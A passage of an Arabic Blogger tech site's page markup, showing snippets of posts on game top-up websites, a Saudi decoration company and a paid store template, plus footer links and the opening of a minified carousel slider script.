      &#160;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين مع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية&#1548; أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة&#1548; نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين&#1548; لا داعي للبحث كثيرا ستجد هنا ما تريد. أفضل مواقع شحن الألعاب توجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة&#1548; والكثير من الميزات الأخرى&#1548; تعرف عليها مع المواقع التالية: 1- موقع Seagm موقع موثوق في مجال شحن الألعاب الالكترونية&#1548; يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:&#160; &#8226; 	 غوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.&#160; &#8226; 	 الأيتونز الخاصة بتطبيقات متجر آبل. &#8226; 	  نتفليكس&#1548; سبوتيفاي. &#8226; 	 رايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى. &#8226; 	 غارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة. &#8226; 	 بالإضافة إلى بيع سيريالات البرامج. تعرف على أفضل و أرخص موقع شحن جواهر فري فاير يقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة&#1548; إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي: &#8226; 	 الع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/s16000/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w72-h72-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w144-h144-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/06/binan.html'>حو&#1617;ل حلمك إلى واقع مع أفضل شركة ديكورات في السعودية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
&#160;   هل تحلم بمنزل يعكس ذوقك الرفيع ويمنحك شعور&#1611;ا بالراحة والفخامة&#1567; هل تبحث عن لمسة إبداعية تحول المساحات العادية إلى تحف فنية&#1567; في عالم التشطيبات والديكورات&#1548; التفاصيل تصنع الفرق&#1548; واختيار الشركة المناسبة هو الخطوة الأولى لتحقيق رؤية تعكس شخصيتك وتفاصيل أسلوبك .   في السعودية&#1548; تبرز شركات المقاولات المتخصصة في التشطيبات والديكورات بتقديم حلول متكاملة تجمع بين الجودة والإبداع. ومع خبرة تمتد لسنوات&#1548; وفرق عمل محترفة&#1548; وتقنيات حديثة&#1548; أصبحت هذه الشركات الخيار الأمثل لكل من يسعى للتميز في تصميم وتنفيذ المساحات السكنية والتجارية على حد سواء .         ما هي أفضل شركة ديكورات وتصميم في السعودية&#1567;   تبرز شركة بينان للمقاولات العامة  كواحدة من أفضل شركات تصميم معماري  والديكور في السعودية&#1548; بما تقدمه من خدمات متكاملة وجودة ت&#1615;لبي طموحات العملاء. عندما تبحث عن التميز الحقيقي في عالم التصميم والديكور&#1548; فأنت لا تبحث فقط عن مظهر جميل&#1548; بل عن شريك ي&#1615;ترجم رؤيتك إلى واقع ملموس بجودة عالية وتفاصيل مدروسة. السوق السعودي يشهد تنافس&#1611;ا كبير&#1611;ا في هذا المجال&#1548; لكن القليل من الشركات ينجح في المزج بين الذوق&#1548; الحرفية&#1548; و...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/06/binan.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/06/binan.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w640-h426/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w72-h72-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w144-h144-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
أفضل قالب متجر إلكتروني و التسويق بالعمولة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/11/nova-template.html'>نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
     نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر أصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت &#1548; كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم&#1548; و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع. أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر هناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية&#1548; و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة. الحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر&#1548; عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة. الجواب : أنت مخطأ&#1548; فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا &#1548; قالب متجر الكتروني متعدد الإستخدامات. نوفا - قالب متجر إلكتروني&#160; هذا ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/11/nova-template.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/11/nova-template.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w640-h376/Picsart_23-11-26_19-21-01-249.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w72-h72-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w144-h144-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'>
<div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
الأسئلة الشائعة[FAQ]
</h3>
<div class='widget-content'>
<ul>
<li><a href='سعر القالب 5 دولار فقط'>كم سعر القالب &#1567;</a></li>
<li><a href='يمكنك تفعيل القالب على مدونة واحدة فقط، و يمكنك دفع 5 دولار اضافية لتتمكن من تفعيل 3 مدونات'>كم مدونة يمكنني تفعيل عليها القالب &#1567; </a></li>
<li><a href='paypal - binanace - USDT - payeer - skril - redotpay - paysera - baridimob - ccp - vodafone cash'>ماهي طرق الدفه المتوفرة لشراء القالب &#1567; </a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
هواتف
</h3>
<div class='widget-content'>
s-slider[هواتف/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'><div class='widget PageList' data-version='2' id='PageList3'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/withdraw-adsense-earnings.html'>سحب أرباح أدسنس</a>
</li>
<li>
<a href='https://www.blogadse.com/p/advertise-on-our-website.html'>أعـلـن في مـوقعـنـا</a>
</li>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
آخر مشاركة
</h3>
<div class='widget-content'>
sided-2[recent/1]
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/privacy-policy.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.blogadse.com/p/blog-page_24.html'>سياسة الإستخدام</a>
</li>
<li>
<a href='https://www.blogadse.com/p/1.html'>من نحن</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='3561793838767802881' data-title='الموقع التقني' data-url='https://www.blogadse.com/' id='license_copyrights'><span id='source-org'>الموقع التقني</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
الموقع التقني
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'><div class='contact-form-widget'><div class='form'><form name='contact-form'><input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/><br/><input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/><br/><textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea><br/><input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/><div style='width: calc(100% - 80px);display: flex;float: left;height: 30px;align-items: center;'><p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p></div></form></div></div></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var 